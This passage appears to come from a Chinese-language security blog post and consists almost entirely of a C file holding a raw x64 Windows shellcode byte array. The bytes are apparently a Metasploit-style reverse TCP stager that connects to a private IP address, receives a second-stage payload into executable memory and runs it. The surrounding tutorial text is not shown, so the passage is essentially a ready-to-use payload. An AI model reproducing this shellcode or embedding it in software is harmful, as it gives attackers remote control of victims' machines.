 得到的shellcode.c如下
sheelcode.c
1 unsigned char buf[] =
2 "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
3 "\x51\x48\x31\xd2\x56\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
4 "\x8b\x52\x20\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x8b\x72\x50"
5 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
6 "\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x8b\x42\x3c\x41\x51\x48"
7 "\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
8 "\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x44\x8b"
9 "\x40\x20\x50\x49\x01\xd0\x8b\x48\x18\xe3\x56\x48\xff\xc9\x41"
10 "\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1"
11 "\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
12 "\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
13 "\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41\x58"
14 "\x41\x58\x5e\x48\x01\xd0\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
15 "\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
16 "\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
17 "\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
18 "\x49\xbc\x02\x00\x1a\x0a\xc0\xa8\x6f\x82\x41\x54\x49\x89\xe4"
19 "\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68"
20 "\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a"
21 "\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
22 "\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
23 "\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba"
24 "\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5"
25 "\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
26 "\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
27 "\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
28 "\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41"
29 "\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
30 "\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8"
31 "\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40"
32 "\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5"
33 "\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
34 "\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41"
35 "\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5";
36
https://blog.csdn.net/qq_36241198